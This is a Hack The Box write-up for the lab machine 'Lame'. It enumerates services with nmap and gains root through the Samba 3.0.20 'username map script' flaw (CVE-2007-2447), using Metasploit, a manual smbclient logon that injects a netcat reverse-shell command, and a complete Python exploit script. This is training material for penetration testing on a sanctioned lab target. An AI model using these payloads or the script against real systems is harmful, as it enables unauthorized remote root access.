Hack The Box : Lame Walkthrough

Lame is a retired machine available on the HackTheBox platform. It is the first machine published on HackTheBox. This room is rated as easy and recommended for beginners. This room is created by @ch4p.
Enumeration :
- I started the initial enumeration by running a Nmap scan looking for open ports and default scripts.
- You may refer to the article below if you are unsure how to use the Nmap tool.
click here
┌──(alien0ne㉿kali)-[~]
└─$ nmap -sC -sV 10.129.166.239 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 18:27 EDT
Nmap scan report for 10.129.166.239
Host is up (0.15s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.8
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h00m46s, deviation: 2h49m44s, median: 44s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2021-06-28T18:28:55-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.65 seconds
- We can see Port 21 (FTP - vsftpd 2.3.4 ), 22 (SSH - OpenSSH 4.7p1), 139 and 445 (SMB - Samba 3.0.20) are open.
- From the above output, we can see that the FTP server allows anonymous login. Let us see what's in there.
┌──(alien0ne㉿kali)-[~]
└─$ ftp 10.129.166.239
Connected to 10.129.166.239.
220 (vsFTPd 2.3.4)
Name (10.129.166.239:alien0ne): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp>- We can see that FTP is empty, so let's try another way.
- We also saw that FTP (vsftpd 2.3.4) runs on an old version from the Nmap output. On searching for exploits on google, I found that it is vulnerable to Backdoor Command Execution. Let us try to exploit it.
┌──(alien0ne㉿kali)-[~]
└─$ locate *.nse | grep vsftpd
/usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse
┌──(alien0ne㉿kali)-[~]
└─$ nmap --script /usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse -p21 10.129.166.239
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 18:47 EDT
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.54 seconds
┌──(alien0ne㉿kali)-[~]
└─$ nmap --script /usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse -p21 10.129.166.239 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 18:47 EDT
Nmap scan report for 10.129.166.239
Host is up (0.15s latency).
PORT STATE SERVICE
21/tcp open ftp
Nmap done: 1 IP address (1 host up) scanned in 21.64 seconds- From the above output, we can see that even though the machine is running at a lower version, it is not vulnerable to
vsftpd 2.3.4backdoor command execution. - OK! Let us go back to the Nmap scan. We can see that samba(3.0.20-Debian) is also running at a lower version. Let's try to exploit it.
- We can exploit it in two ways: the Metasploit Framework and manually exploiting the service.
- Let us Fire up Metasploit Framework on our remote machine and load the payload.
┌──(alien0ne㉿kali)-[~]
└─$ msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %% %%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% % %%%%%%%% %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%% %% %%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%% %% %%%%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%% %%%%%
%%%% %% %% % %% %% %%%%% % %%%% %% %%%%%% %%
%%%% %% %% % %%% %%%% %%%% %% %%%% %%%% %% %% %% %%% %% %%% %%%%%
%%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.0.38-dev ]
+ -- --=[ 2114 exploits - 1138 auxiliary - 358 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > search samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >- Now set the Remote Host, Local Host, Local Port and run the exploit.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.129.166.239
RHOSTS => 10.129.166.239
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(multi/samba/usermap_script) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.8:1234
[*] Command shell session 1 opened (10.10.14.8:1234 -> 10.129.166.239:46256) at 2021-06-28 19:10:48 -0400
whoami
root
cd /root
wc -c root.txt
33 root.txt- We can see that we got Root shell directly :)
- Now let us try to exploit the machine manually.
- You may refer to the article below if you want to know more about this exploit.
CVE-2007-2447
Samba 3.0.20 < 3.0.25rc3 - ‘Username’ map script’ Command Execution

- Searching for
samba 3.0.20 exploitson google reveals it has quite some vulnerabilities: - I found this EXPLOIT on exploit-db. Let us go through the script and start exploiting the machine manually.
- Looking through the script, we can understand that there is a vulnerability in the
usernamea field that takes the below parameter along with the payload.
"/=`nohup " + payload.encoded + "`"
- In POSIX or POSIX-like shells (ksh, bash, bash, zsh, yash), The command in the braces of $() or between the backticks (``) is executed in a sub-shell, and the output is then placed in the original command.
-
nohupIs a command which means "no hang up", In Linux systems, this command keeps the processes running even after exiting the shell or terminal. - Now let's send our payload in the username field and the password via smbclient.
- You may refer to the article below if you are unsure how to use smbclient.
click here
┌──(alien0ne㉿kali)-[~]
└─$ smbclient -L 10.129.167.68
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
┌──(alien0ne㉿kali)-[~]
└─$ smbclient -L 10.129.167.68 --option="client min protocol=NT1"
Enter WORKGROUP\alien0ne's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAME
┌──(alien0ne㉿kali)-[~]
└─$ smbclient //10.129.167.68/tmp --option="client min protocol=NT1"
Enter WORKGROUP\alien0ne's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.15 1334`" "password"
- Now we got a shell in our Netcat session, and we are Root :)
┌──(alien0ne㉿kali)-[~]
└─$ nc -lvnp 1334
listening on [any] 1334 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.167.68] 56606
id
uid=0(root) gid=0(root)
cd /root
wc -c root.txt
33 root.txt
- Now that we understood how the exploit works let's make a customizable script in python that allows us to send this command through the Samba connection passing the local and remote information as arguments.
from sys import argv
from smb.SMBConnection import SMBConnection
def exploit(rhost, rport, lhost, lport):
payload = "nc -e /bin/sh " + lhost + " " + lport
username = "./=`nohup " + payload + "`"
conn = SMBConnection(username, "", "", "")
print(f"[+] Start the Netcat listener on port {lport} and press any key.")
p=input()
print("[+] Connecting to smb.")
try:
conn.connect(rhost, int(rport), timeout=1)
except:
print("[+] Payload executed Successfully :)\n[+] Check your Netcat listener.")
if len(argv) != 5:
print(f"Usage:\n\t{argv[0]} <rhost> <rport> <lhost> <lport> ")
exit()
else:
print("[+] CVE-2007-2447 - Samba usermap script")
print("[+] Creating payload.")
rhost = argv[1]
rport = argv[2]
lhost = argv[3]
lport = argv[4]
exploit(rhost, rport, lhost, lport)
NOTE: Install the pysmb module using pip. You may do this like show below.
sudo apt-get -y install python3-pip
pip3 install pysmb
- Run the script as shown below.
┌──(alien0ne㉿kali)-[~]
└─$python3 exploit.py 10.129.167.68 139 10.10.14.15 1334
[+] CVE-2007-2447 - Samba usermap script
[+] Creating payload.
[+] Start the Netcat listener on port 1334 and press any key.
[+] Connecting to smb.
[+] Payload executed Successfully :)
[+] Check your Netcat listener.
- Now we got a shell in our Netcat session, and we are Root :)
┌──(alien0ne㉿kali)-[~]
└─$ nc -lvnp 1334
listening on [any] 1334 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.167.68] 56606
id
uid=0(root) gid=0(root)
cd /root
wc -c root.txt
33 root.txt
Thanks for reading! Make sure you subscribe to the blog for more upcoming HackTheBox writeups!
NOTE: The awesome artwork used in this article was created by @mayanguyen